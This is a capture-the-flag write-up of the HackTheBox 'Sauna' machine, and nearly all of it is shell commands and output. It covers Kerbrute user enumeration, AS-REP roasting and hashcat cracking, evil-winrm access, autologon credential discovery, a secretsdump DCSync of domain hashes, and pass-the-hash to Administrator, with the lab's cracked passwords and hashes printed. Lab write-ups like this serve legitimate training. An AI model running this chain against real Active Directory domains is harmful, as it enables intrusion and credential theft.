Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using,or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- Enumerate open
ports - Many ports are open with
AD(Active Directory) - Check the website
- Found list of names on
about.htmlpage - Bruteforce the users with
Kerbrute - Used
GetNPUsers.pyto getfsmith’s password - Fire evil-winrm to get access to the machine
- Getting
user.txt - Found another user as service account
- Used
secretsdump.pyto dump domain hashes. - With evil-winrm, I used
PassTheHashto get Administrator’s access - Getting
root.txt
Port-Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
blackarch@rhovelionz:~# nmap -p- 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 14:11 EST
Nmap scan report for 10.10.10.175
Host is up (0.027s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49681/tcp open unknown
64471/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 29.13 seconds
There are 20 total TCP open ports which usually being used for windows server / domain controller
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
blackarch@rhovelionz:~# nmap -p 53,80,88,135,139,389,445,464,593,3268,3269,5985 -sC -sV -oA scans/tcpscripts 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 14:20 EST
Nmap scan report for 10.10.10.175
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-16 03:21:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/15%Time=5E4844A2%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h00m40s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-02-16T03:24:01
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.18 seconds
Website Port 80

There’s nothing much about the website, but About Us page has potential users.
Cracking Kerberos
I tried to bruteforce the usernames from the kerberos with Kerbrute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
blackarch@rhovelionz:~# kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/15/20 - Ronnie Flathers @ropnop
2020/02/15 14:41:50 > Using KDC(s):
2020/02/15 14:41:50 > 10.10.10.175:88
2020/02/15 14:41:59 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:42:46 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:42:54 > [+] VALID USERNAME: Administrator@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:43:21 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:47:43 > [+] VALID USERNAME: Fsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 16:01:56 > [+] VALID USERNAME: sauna@EGOTISTICAL-BANK.LOCAL
2020/02/16 03:13:54 > [+] VALID USERNAME: FSmith@EGOTISTICAL-BANK.LOCAL
2020/02/16 03:13:54 > [+] VALID USERNAME: FSMITH@EGOTISTICAL-BANK.LOCAL
2020/02/16 03:24:34 > Done! Tested 8295455 usernames (8 valid) in 13162.114 seconds
From here I listed all the names that I got from Kerbrute and decided to run GetNPUsers.py
Getting the hash of users
1
2
3
4
5
6
blackarch@rhovelionz:~# GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile potentialsusers.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sauna doesn't have UF_DONT_REQUIRE_PREAUTH set
It gives one hash
1
2
blackarch@rhovelionz:~# cat hashes.aspreroast
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a89b6e78741dfb23312bc04c1892e558$a9aff5e5a5080949e6e4f4bbd690230277b586e7717b3328a80b636872f77b9deb765e5e6fab3c51b4414452bc4d4ad4a1705b2c5c42ea584bfe170fa8f54a89a095c3829e489609d74fd10a124dbf8445a1de2ed213f4682a679ab654d0344ff869b959c79677790e99268944acd41c628e70491487ffb6bcef332b74706ccecf70f64af110897b852d3a8e7b3e55c740c879669481115685915ec251e0316b682a5ca1c77b5294efae72d3642117d84429269f5eaea23c3b01b6beaf59c63ffaf5994e180e467de8675928929b754db7fc8c7e773da473649af149def29e5ffb5f94b5cb7912b68ccbee741b6e205ce8388d973b9b59cf7c8606de4bb149c0
Cracking one positive user
1
2
3
4
5
6
7
8
9
10
11
12
blackarch@rhovelionz:~# hashcat -a 0 -m 18200 --force '$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:499b839d8e9a2f8e064ceb98e80e1155$7d7c5216287133ba942ee3b3fc34d4f7d19fba166a2cfb4316a03fd4cd1b11d3e047140007e9d0be24d51d5d595760a6632e2d490a51c87583460d41be2d0525cb8c4a3001ba9c175eaeece67b1968fb54b43b4f792d9b12f37e457b8e1249bc670e96955dd00c3dfed3ca02f28ccb1469a40abb4b17de1c6719018a459f057f6b6829e05062d5e15b322415ad38f7ab2f9b743160535b90f4165dce78e3da81c8c39d932c5146197fe0cff1b20b1a68af3647f76e77a7f29a3662bea223561f1d4038b3f1873ef9b8c4976bde2eaf83da471f9ab9f541edb321662ee0f4abb913a0dbdf02389ac20a200ec9980cbbb611c488aed0f89b3c3173488f640e6809 /usr/share/wordlists/rockyou.txt'
hashcat (v6.0.0) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
(...)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:499b(...)640e6809:Thestrokes23
We found the password: Thestrokes23
Getting user.txt
1
2
3
4
5
6
7
8
9
10
blackarch@rhovelionz:~# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\desktop> type user.txt
1b5**********************************
Escalating to svc_loanmgr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
*Evil-WinRM* PS C:\Users\FSmith\desktop> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Nothing Special
Escalating to root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
*Evil-WinRM* PS C:\Users> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users> dir -force
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2020 1:05 PM Administrator
d--hsl 9/15/2018 12:28 AM All Users
d-rh-- 1/22/2020 9:31 PM Default
d--hsl 9/15/2018 12:28 AM Default User
d----- 1/23/2020 9:52 AM FSmith
d-r--- 1/22/2020 9:32 PM Public
d----- 1/24/2020 4:05 PM svc_loanmgr
-a-hs- 9/15/2018 12:16 AM 174 desktop.ini
We found svc_loanmgr but still Nothing Special, so I decide to run windowsenum.ps1
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\> mkdir .rhovelionz
*Evil-WinRM* PS C:\.rhovelionz> upload WindowsEnum.ps1
...
------------------------------------------
User Autologon Registry Items
------------------------------------------
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
EGOTISTICALBANK EGOTISTICALBANK\svc_loanmanager Moneymakestheworldgoround!
...
Found the credentials for
svc_loanmanager:Moneymakestheworldgoround!
Get in as svc_loanmanager
1
blackarch@rhovelionz:~# evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i 10.10.10.175
And I found nothing useful, was going to run mimikatz or sharphound but it’s unnecessary.
so I decided to execute secretdump towards svc_loanmgr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
blackarch@rhovelionz:~# python3 secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
[sudo] password for rhovelionz:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:7a2965077fddedf348d938e4fa20ea1b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a90968c91de5f77ac3b7d938bd760002373f71e14e1a027b2d93d1934d64754a
SAUNA$:aes128-cts-hmac-sha1-96:0bf0c486c1262ab6cf46b16dc3b1b198
SAUNA$:des-cbc-md5:b989ecc101ae4ca1
[*] Cleaning up...
Now I have the Administrator hash and may login as administrator with the NTLM hash that I got from secretdump.py
1
2
3
4
5
6
7
8
9
10
blackarch@rhovelionz:~# evil-winrm -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
f3e********************************

